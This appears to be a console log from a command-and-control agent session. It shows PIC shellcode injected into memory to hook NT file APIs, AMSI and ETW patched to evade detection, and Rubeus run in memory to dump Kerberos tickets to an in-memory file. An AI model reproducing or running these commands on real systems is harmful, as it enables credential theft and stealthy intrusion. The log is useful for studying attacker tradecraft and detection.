 22/07/2024 15:39:31 [sh4n4c1] Demon » meminit
[*] [FC5ED620] Tasked the demon install NT API HOOK
[+] Send Task to Agent [31 bytes]
[+] Received Output [695 bytes]:
[+] Start install NT API hooks
\_ Add value store successfully
[*] Start get the PIC shellcode
\_ Successful get all PIC shellcode
[*] Start patch PIC shellcode
\_ Successfully patch pic
[*] Start inject pic shellcode into memory
\_ NtCreateFile: 0000020302470000 [1536]
\_ NtWriteFile: 0000020302480000 [1536]
\_ NtClose: 0000020302490000 [1024]
\_ NtQueryVolumeInformationFile: 00000203024A0000 [1024]
\_ NtQueryInformationFile: 00000203024B0000 [1024]
\_ NtSetInformationFile: 00000203024C0000 [1024]
\_ NtReadFile: 00000203024D0000 [1024]
\_ NtOpenFile: 00000203024E0000 [1536]
\_ NtFlushBuffersFile: 00000203024F0000 [512]
[*] Starting Install NtApi Hook
[+] Init Done
[*] BOF execution completed
22/07/2024 15:39:51 [sh4n4c1] Demon » dotnet inline-execute /home/sh4n4c1/tool/Rubeus/Rubeus.exe dump /consoleoutfile:C:\Windows\Temp\sh4loader.txt
[*] [036AD91F] Tasked demon to inline execute a dotnet assembly: /home/sh4n4c1/tool/Rubeus/Rubeus.exe
[+] Send Task to Agent [270 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
22/07/2024 15:40:04 [sh4n4c1] Demon » memlist
[*] [4D6C9AFE] Tasked the demon list memFiles
[+] Send Task to Agent [31 bytes]
[+] Received Output [108 bytes]:
File: 0
Name: sh4loader.txt
Handle: 0000000010000000
Datalen: 355